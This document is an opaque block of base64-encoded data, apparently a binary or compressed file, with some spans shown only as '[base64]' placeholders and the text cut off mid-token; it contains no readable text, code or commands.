njPnFm1z/d+2npCNe13iJ+8gpUL9xOdCn+SZOskpqeGM0oAMFXpcztErN60r9tS3UzoYBCsRgydRaV9TnlCtXDm1pdT35O+Ua+xFe2wSm0/obo/iUELx8ZeavbjyrLRi2fU3suJfJroOZSknerQVSN4ihy7F5W7EIF99u9YYgXBVKeQOCJqVV29q4tU62qZnSgUgq4LeS6Dn9D+8rJqyp0v8iQfyj3Qek+take8DSg/ZZnV34OnY/89nUpsx5VrJlz4A5IOXoK9ofY6fy5zJCncxauG/QaBq1VrRlAvwjBiqLGwi+3HUxSKsEn/Gi9c1rt3vgpAct80Aapup81K8pUIc5RbHqGsd2QrvX0MjOBmT05bOGm/TQroBo8MJbRJjW7mYCP2sv3NHYLCvBkWGGSGaK6lYTZXp4fJOGs+pu7Ch/siOG+BJvucTU3bUgleIBH4lbqHNhwOZiRZetd9zqXDcSu+O36vSIs+XJRWmiTSn+jZAC1S3v/J7XfKhkkgv7Tkbnq9GqgRd1D5xCGNE2wNPHWmeUshvlw6Xv/5N/swH/[base64]/AU7yjgxbaIfqcPGxnXmI7m6AY26e5VkpGlaaPtCUdUcBeE9QjAaemeHxvRfXFBe3vNRh/3y3AlTH9l2Wh3doksKSWaguWlG19Ih9NjCUjM8fxYlxmEiYVrATIokO6wcHcNuoScXNhY9eupEvJmiY2orHtqsC9PG6wLBITQEenUooWlp+w8aGHR1/VnkCPQS+aEBxXKJg98TlWoskDNuul5ZaRb+WBtDI3ItQmWlApCdtzyKZe/Pz6tOnVkFAfJx5yirCEQKiK5WnfAQKTfr+mpak8qI3GkF/dxfBan3V2VhbhSyUkSgJaEIApgbO6F5MVDxbnOwFAie+9mgz5h+y6asodutU/jEVet0xLHwq1ba0L5GQN0UC710sLBs75qOSJwIuDd2H2Gc7JgsbhM1vPxBkD589VFwjhCj/y92LHuKWoKmfgfmmzB18Q87Zzp99DSjH6SsWgtB5VxzrOa4wYwyvM/F8WHP5LD0/Oz0hNUhkQclrbaAxoeZrrnkPyyf/[base64]/F6aSZSc2DJMhd2ZpoC7t0fPJ5n+FCxCCQ81GJl0PK+GDdFuFtWgF25N7WZUCiXo1+edg0M1VIoSBZU82z2yzxS/O9vsaRPoBeEi9vbMqKoK3kIr/cKxzzeGUzDbnsPR6kjDabzfUMGAs69YG3fD7a7AV5OczaxDm6FnEU1NcXObdr1Uv2gc9CDkqKIH/gTEDEPG0JjXCzpb0YO7yhOI2KluyM1AwPFO7lFSQc5ceCaCdZZTjgSeNVsjfTp9Xit/dp2FOkRPejeekHr0Z+GrF7VUYvBG6hi6ljtVD5nBKgy2Vque/3L8UA3ESbBLWXzvIdD1EpCLT96R0MiX3G+fyq2IgnekYBoOmIZfKv1rLg+DxQPRA7CNQW4EFFnOHwDWQ44LIJwAvPKMMIwO5Om6FsvIxZrjzkwhsiUppyaDzaHfH8wfAbxM7wGJp3Ypq5PGplqa0ZcgCjiyPCui+AXPMcWgLP5L70eS9GG7D+tnj+gHZkV5EsJT1/VLewSdhY71wPDRzJNtubEaW/Hv0VX/EyuYYU0ExxqdXLynTPXuJaqB+IdRec8etXzVM1+XNOOMVbKp1SSk/1LJE+DQ8tv1RPtekdv7+RCPhTwWFChKK1iH3VYv/P0otn3W/xWeWRZ8pVFCmkfRdiYd7XEXfzZBIGSa3eGMDwZ1HZdUhkH3oBzkuHK/q3Gez0BJu58SMns4UGXzm167UAtylcgwr6PzigoT9q+BHGCGEDjybXIMrfOxSOkRlmwTZtn+I6a7Ji8lG/+hlCT0M1AQQoiFcUtd9wX3ZYb+HCQg4T1BSTugMNwND2+iz79jx+M9FIFVMrZh1s121HxB9e2eoTy7tGYclSWZAEBT+aIwCxl/JcuAzWERO67Ii+ZJoEyVurQs1a6QwrVixIuycXmeP0zYObATNWS/HGIZlgJO1XGsQ0yCCvDRuFp+/fU/[base64]/dy6pd0rVd2Zt44/Srhfl8ZityipIeka5Fj76XK+9/RCMn/AIKu1fxB3ViGlLYMB5gfyG0I91BixUYtJwB6DJ1sPbDyOkw/CUaohILNp8JK/23C5d8tC7rsybRxDw3/q/O+hFYlZCDHUxSy6ffPQSlrzn431+mTUlXl8z3DOpOTrVe38aKBu8wxH4HsfERAZQ2LLFcNXOfQQEaGBMED+Ddor/py7Gjn5ykMWJlFinek87eyaG9BD4AkEK6dXtOt3j/eOgwbxuJFDxN95Tl5fOt2L/tLbXPxU4b5kYHwF7tNUI+dPqQSepziulOJ9ZNhJ92WG5sAOagUVs1XF+0u2+sJBPC5gPXAcCZg7BIsT/H4Kwy5RwXxx0fJHd6MDmC1MRSN109KHiz8WBx/wVDsNefi8/OIpVUVp6hjOIwzY0vEll/9NOVS+4iOUeg+KeJNiT/FCk57y6SRqHs9SOjvhBH2/oWcCLDFuYDNjnlgwiApcFbbrBpaatgtCk5YO+nlLxGbu+e1n7GybHXqi1gMEeOqPzYsYbYGINqhym4eTWs79P1SAvMBGhoYa69tYm2kzFkp4w0Wn/2HH3Cqlews2bSTvA37MARIkLBaMX/NjgMZvrC+5hs4tucL6HV9FKHDRniTuSWWOmvgAlOUYTI4apJuNeQCM66l/ZNKrw85O7Wx5v/EYxbL6dtR6T7Gfvtv7UchHW15YC2EcIdfRLcVnEf5MkvjN/Ba9Val0c9aadMrt0fNUR/8Uw/j0YHCy1Uu686Ky3pNwp5djeALMo55a0gipUv4gmw2LuWZbMaWDppRUe2oT0z82qzfRB65gbGphnzzt95L7GOF+jGPlzhPgCDvU1HXRsTQzIudycPf9xTPLKUjhQdQzExqP/vuUkfJLca+Yy+CsO9GOWOfs1qQLulCUSrFML/ECTCvEwwAwOgd5Mq6jtcrDqTO5pLCCk4ejMcgOkipx3s73n2jqUjM4yS9uWeGKF8GNZ0jaGq8WdDRatuHSj2A5WnMsZ4trNx3e56dZJesZKdkPU0WVhekKMG45RPgpt7c1IDH5povOsad3C+ooe3ORiK1zQqeezCl05SRuMy/azQvAHAjcwxACOVbretRhexuVoxnim6fpI0TOI0pZAGoXWxugw1sfbXns2N8VGz68TT5jngcDLTfVgq8YLmCNkZDzJrdSid2osqq89jXrnnlFHpt1hmmYryUzECcbxw/GMXN89ri8JZxfdJOMyRs/rPfvcqqSQ+R3X8rEqusRjZ0rwxS8uVpJbqur0VGsSSTa88nOvLCbdb7VAKX9H4eB3RAYuYha9TtnkPzFAWsVIBgQIs6b4oxvyjY5MjY2PddxKb4aq3WjhVFmx4bRxM7YMNKX8tTA8Nrk7LYk5k4liQaFbR5iBv9TRYo15qpSrxPZ0Pwa6zDoTkPtykDYkqRmKsjO/+rlanLBix73pGKpRvVtnYsvQ2tZVxli5ros6ODcn9Tp1dZKCpsxwkBwsGZACQ/5nLtRrdje/UKcnFhMLZa/vu6WdOpLGQFzr7Rvu1qxSQUUT5l7pqg7LY9g9D9J0JjdsUkBYgS5lK5f7fnoyb4gnImaDuBwXZ1t1CplxLXVQwFlA5u4Usse+IpOnabevto6SIn1yFk549xSMfp7OmACEmd+BCygrcav7l4N/3nyCBTGud+GIkw3WUuQJzFl7DO35vdpIHPVz3Lg4P4Hdv6Kb70PKjqARhfzSVVxr2PDJ8M0Oa4rtgAFaU4NTSlqlp3FacTqyIRmzsvxsWv5b2VJ/O/HHzpgyB6omXOb6k1gPZYegenIx1y1HZ/S2nOeoyMeFBAeKiUUAJgOUVWTdHTOCBEaQ5zDXgOmzmtKI+FMTmk+XPlk7fdHR+PAQa/JKChwWIMKsC+ls0zpJK9jbhcgPXFSVOcBKG7fsVupl87HDyzjty0c0t5W3F6MhkH4rELtSDhGwY/HzwkdGx18Be4/[base64]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[base64]/sSLnoC3OuPHP4yiTC0/[base64]/+1mlFDKeqi8tHdpqdKu7VqpmscXyJoHc2tVAlJURjQyci8THhlH4xMLF7qHhH/zKtdGXqLDF1G7cu4pJs05K+8+NiMgF0Gy/8xAW4kQx7r1aavaJwPvp3mJJNI4R1zppMRBoz/41gSHoQEfTYHg8c+B6x+XXTSbGVq9Rge7ZZG07Vzu2bw3Mc6g90juKM0i3OTDVibfuutGwpFKp24iHgAWesVJF7rDuqfCZYvX0QbzeTGstAiKDkM3+j/McwK8cNthjdL0zuj8Zuhr+h9pmn351a4l3k/auZAgoBA02d4O1yk/uEzFUPEpaqAll0q+VCDrp8hmbMY8uS//UxxWjL649gGBKlg+XYQrzgrBGa09pOZFf/Io8GN3LPYr4r/oLthqLyV8fC8e+tFrxD2wOgrAwwhfmIppG/Wv3HEu2e8oa145K+ylnUH08NsDcA5yhMo59jgnwtPgky/PIIZfg++Wi3xS48E1kNaiXtexiyHwmttVpzCtVGX/C/IoAWGh9pi/aVlRiclRQsh8rfPZyJj1fAJbUg5WgEn/9XISK+IguiqgOVgcGALkHbzbR/xz+0zMDaALATOeVQZI3/5pf7Q1rypovtyA/LTzTRLd/s5jI7OJWTgvuryvjcINA4XkXIAuWp6hH/[base64]/Gf7iqUsg3Jb3EZwF9MKyYBczXkQM3xjYgaXC3hgcfICQA5uqmBhgWE1xNtYqde1Hs5wKMyNYA28jeWvoiF25tGHrizUWQm6DDB7fM+iLO35AZKjFHBwnKsIEpH5G6a/9GS/v5pGE1D6EKBTIDRkHk+URQO0c9gu3xUSMJFpD1v64+AfT5pvvl6bMkoH+7XpBA5ohGnGU9/Vobxacba9Iwe0dIW2WcLyr3+S/FvI2lgVUVeNsmmBoKK3Hvg8FU9zJrYw+4KJWNYv8nyh+XEwCv630zvs95hUMxZMZThbFN4VY5TUpqoN2LMG33zxKOBmx8MWJTsQRzmhrvNFXZBPrHMTBb+Cz6wszbHPUAxayNHcWyPXksmemaNs/wARiviSv6hZP38Ud6N8FJwR+BcV9xSLHE+nYqabtZwbtaLm5o+JfSDukWp/fDzjw13Lk6NiK+PlcEFokiYpc+H+kTOLpHZiAEjKwGMCs7c77rU5WjiL/kQi6WxeHPci09+AOUKMAywYyPNDxwoNdfsR9GRdQ9Q7m65BKwDE5+cMxjRgP5aO8THgeZPN2yTRArdkCZFJZvD1WNcDvA5ABsLYbDJxVkyFDJQuop+U5IKaQplPvTZLhxSP/tq3PvVqimHmu/2rTNoIi9HIBKJt2H/T5JL621tHlNdFIO/cU78IE/[base64]/H6nb3viFyi3cn2596Fa6NsLXtgA1FepHZCzOhIz9MbV7G85OsBfPWHiHUl25XN5yr2x/Yd22Rk2Fa5hwTEmgUmlVbhKOpCKtWerRq0FbNlW5kgcf/8dCTOlLeryA6rIw5wrnXsT24PHroa+IGJBIYD79i6F8dV1SmjCMMegEeWgTuLFmS584pDkLC6C1e2lnwj1BaL+8+K8WjrblP2rtfsIGs6QRyQbrVDuRw8crwRr5ngAyHZbnUn9ShwxL6t5RMC1AdG/6NTyw39rwVOghA+G8gvns7CGKpelNPOGPwbC79fZXmhWXRk6egZ3LmHX5Mp0DXO1FCPaSptCchFhC12uM7JaMdsj8Znvfu+72K71yjUq4cKnIB4zsuRbzkMJ3GkL/95ueusjtg51n5mmoptu4D5SJUwo9I/2u4TEdMGf6+eRWahShO093ip/AdvNMpccf+eZqcUdLpRvHnVND7LmiEKtidMQGPOsG761kUEWjyZrbhkYzwf/CIJMbhYVHiUL8MG7+RweFbSJV7kbbpHHzYK4eFSOON/871W9OT/tcP6GPrJBOU3OO3Ij4dH9Xe7Y94P4GqYO9GXB2ng2YCTd0Voivx5DM57EboHxYJkMxlglQ66m7I1OYJi6aIuR+bdOw3xkQRTLJd4VMW2Kbe3/f7M+KvFcU68ipW90WL2ovOGnSQ3Tvyvsl2TRz75GQLq22PyQT3+WrKaTLnNKOHKx96JKieyw/019Vs5y8gfHVEabR9Ji0YWvtfPnGUmXmCkqU7Q5PZ1wuc05RGLhAjPVau8NRK66sCg2XVoc/UV7JLjO7giObYG6rmZCXTyq44JBvoVc3turpohaRebZjKcHkh7OnnbVKdYPW9odr+zo/XXKRyesXmtZXkXp4InZSRvw/2hfqSYF+JYJPiKe8XpBburTYWfiemVxnRo7ac2VlpHQv85Yc5YJT2mU3QSWvAScfTTW5UfB21edGjpRQcSGACVG2eicJfPuT28lK5818Fxd2ICi76/tbgHx1KD9x93cwyqUrbVD+1ab6xjoLeyIIsbyi4XLa3C5ysYLX0ae7ewvciiPVanOs7tFTImDVMOearQJyP62pFDb28VpFSD7734mggjzIZpYCNswZkL1+7c8CB0Uj/cgimvml/nr6pou8AjAfaSqO+2p1fkoXIptPQkOlWpSm0QqixStNFUAUJkvgj/Lr8A4Z+GC6NFxFtnoIEUhVJcxrJJRNmZHWAoa9t3/85Kngv9/zHUnxgfy19ESJLsfSWff79rMBzNItFxZGE2GVhrbmwdhkbNOZjbSyfl7YMSrsq8v6/5xUhD4kNF/2/fulA6OXlz4g2uUfPlHcfJtuonamHfeJ1iU0nhgE6dd83CRvf19bNXFKnaii/eGp4Gp2Hay0N0XH9PZw6eljkQncMDuLer3w1pF6tlpWYdJC2cHvQ01DKV7oCQhRrPYgR+AOHM5JI28cIEIZzxAe+DTe+1hOWOSnS7jZ0g/q8GXdm8QKwA3aGhqBD4mmVYXo21AKzH/xl2kHAsMu1e9V8JtS5ZHIs09avwDiAwLm/XSOzzkAK9U4A3kBF1ivd6RPkCFw3sicEPD/MpywhkU4G0kBFFp+QYWD9vGiHTclEDDnYMPl5V9/ZSCQJQNR9ApzO+TuW96TEjKvSBn4T6bR0BPRkLUpyU5/hGeJqInTKYMg/oyq8Aug625xz+KV2W8z+vAaMmXqUiVriYUeqSHpkoosvQLPFVMm9WtQSDa/okegWpK+EexBhY6qiQMZRcE5yLP2hAftxDnjqGo1+E5rJ11nir8NsiqwoS5VaV5wIFunicu+mNSRPwiGjiKhVmVJNHjWX6QdcOzi1ggfofVyY1TA3LSIXZ3t7O764u+2iZPZc+rKgkKKAteTiUVpC3TnutQUoyL3epM/tP7ZscXbKbDO2u/[base64]/[base64]/lCv+H9UTWsdeSKdrboq67x2kIQ15qQmNrhYUBi/yJ9XICgqkGOKtGNbBhPcizm8mLFscdldzhQ3SyDRkrPfNpakayuMeLqSfj1u74tIewbZJx9YB7Hmgh6R0IFguxm9bPzQaBf7LyNWmFwMOSnTfIMr/iMEYfW/u8JGWQvfaKPC0bDKmCnTpghL+6xitKfeRZ5aiipij4JpQVyLTZCy0lYadRzHAHOcqB+QJF3EEIgcsvG+1XeWTKgSxSFYPHQtg+yLldFJzq1dVrpXJdpivjuU+zRgy0cltFytjDzr0iJsvWpK6j7kOh96bVH0xAz6e7EW+ezpGqkTxD6/8Oc0VcqbUFZaxHGob8kLx9wrAObU3TrkGniA/XtOCjYO+a2FDsFg/nfzH2T7403TTjzDzmpgg5M6SGWpIRapETEoP3uvk8Fbm4gLVPso3SHa99Fu6V4qXN+1FyCHHHHtsbMw/r5HPI6X62d6cl2VLl3frT33nhRS82D1HgO/Qu/fNYCwxii6Gc/cP8fuV2GE/6rczJHyPWcBbTMKdr9yZqDgpCUVihTThNv6rLOMHN+5Bj+vqzi7aWVdfgFwDI9gVY4YaHKF7R1DkORpZv1T1yHRqsdI7ahR1Z+dvGo0+FmTlQ7dqwVGPgCLafYkfedvuopMN2bONFJvZkrQjN8dF7Xunmz07PE8wmSV9ZL9wQH6p2Pe9xP82QXIUJMm3mz5oFH/vT2j6BPGYbZELPT3ZAjI1fc41KLLEFBMMeVmYmIaz36SdTHMzav/Lado9vouMdX6Zq+ivdPNLD8WfuvPHw9XeezfDw4k1ErknHzBItPOqrTh3hJWCZzEUyRra+3eI38FbcWLta8tcdAOcywPCsV1wr+MsSRtfNicoimXJ/YBp7AHWWpbrHBNg6pyU4Qzd9VYFSgqqoMOEi1R/mYwOOy2HE9sEpen2FKjU50anWPs0YYOzbdkRxqLeHVO0WluVzq2oYNOAVg48G4PpvNly1d5kCJGBWA1ZvkKaLW1O0Tery6JUX1oGvfh6vNWjiO9Q5NAjR0Z/lcJo4kk9/8QDe2R5zXCucp/o3CBpgKejPLp608+hC5SqmWfpoxDf9Vi/nPLZh8SHb3CaUs/u4b1w8yj014tTe0uydGnbdLQeucnxbaDaqX4NgO9KKE2APAGMcI8NePnGtXPVZQxHZhhvjTNLTTn5RVEu6r/xc3lzLRnaVD3AJP8G8jaejwmwPjd15MCugQkZ/e4pbXkqiCH7a2qk4wfvUTxvJMSuBfu2inPXhD5035MdLYRMENc6tm+bStx57dQQHa3TLO3ppSSiMlguNg239go6gggC/iP75Fx0oAJl+KreZcbFnbdxUiYLPwan7ghLhHma1XdB1b1WFRdYP3qqvo91gXoddNJBpvmuQ7lH+iVT+DHF8zZMe9lsRS5m/V9QXenJRgKrjsq6T+IuN5+UmzR7m7LDkUSDXhLTpiMaDSkt7LimV+0G47PXgeMhHmlOfG3NMyJ8bZ2nv34rbmmFNRXqbeo1rcJB+ceHo3Mw/KWLA47AfXC3XLfatJ8zFhnMoDpWXWiipMvlKMOw5A7c+GYgV2A6SjME5Gu/QMIfPdgU/PZLspM4KvuOMuGq5nYEHB1WKx+4kiOuqloKH6WmvMCifTh1KtopRTVIqyocJwtRgNm6A+spL8ftBb4pndh1N3GVd8z1Lmx4Mm6iPACeIzfwfRZycy6QsMH0H9h1wnCbStrCbjuBvWIqJ5l3oWRxpP1ytlIxy4joeZ/[base64]/PkO8VPXoNCHyqpJbrbWEfgAR29J9VjP0xpGxDvNJM37m+PjbRw/OqsJ/wiD6sofMphMXPYLoT3WmzfehPq2C+3mEthXXtPZGHbCP3/Fs/xs3s1jPD/DeTxDJz59fXSvI8W6cPlIXLTbzhqYZWNitICbXzicNlkRZPAVlGVyXbuct59t0jkXLogHpul9GNq7bs28Zv937o8nvht4O5nPTP8/vrjdXpG36WhX//vXQaui7X7kAJ1T1Qr5m/deNZ8YcZKp2HMGrndq1tMFzq4XlYLi+wNCiF5KAKEj9O5Y1XVso7S9K7nwmDqH8Dwq6PoivSP9sv5jVwsbwhIFQW3jighqrx2NvDlDLGQeU9b69UkdrcsuS5mJdbaQHbzMCPDU7LrW/C0oAemfCuQSzFffKuZxMWAHadGE03vxSOcF0z2VU5Ze+F2OyyFG9hJSWkPeLpAiYiZnQbC+CgEXx9c4dUoo/+B0s/42ppaNwo2Uzx7rYzkKNce6NCNiFz55L1hmrJkZoNn+777WXd2yPn4II7d7x0NtQYsOjrNrb33EeLnm4ri+dLtwIwUgRMCUzg5QJB5GZtnMsu+ELcB/[base64]/nfIeFH+nMNXtF/bmzWjBRm/B/XvEOtJo3O00h/8/F+SrYxLUzaOypNImB+gLwUHrWTiFrr2WntQ/[base64]/LokYFcd6oHWit6gvcHiJDVRNpYum9QH70IXXYoNMOStyKM1NgVme+NhBnEHx1GJ/M34ky/XWW/FMEPIZf9hu467qWdX8MTOHrfgBuopTkpMRiRNRRvS4QLBVHI4qfa/uX6o3cdHqW/bTA5GA8+AczKRxCnsjaH4KfpSCSVsomVG8zHpbFsgm169ARhBfQIVnZ4UnHd8d/ESwEovoQ7W+6gePyXZY/[base6